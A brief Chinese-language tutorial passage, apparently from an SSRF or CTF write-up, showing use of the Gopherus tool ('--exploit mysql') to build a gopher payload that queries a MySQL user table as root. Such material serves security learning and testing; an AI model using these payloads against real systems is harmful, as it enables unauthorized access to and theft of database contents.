 使用工具构造payload
下载地址
https://github.com/tarunkant/Gopherus
#python2.7 gopherus.py --exploit mysql
Give MySQL username: root
Give query to execute: select * from security.users
查看数据库security表users里的内容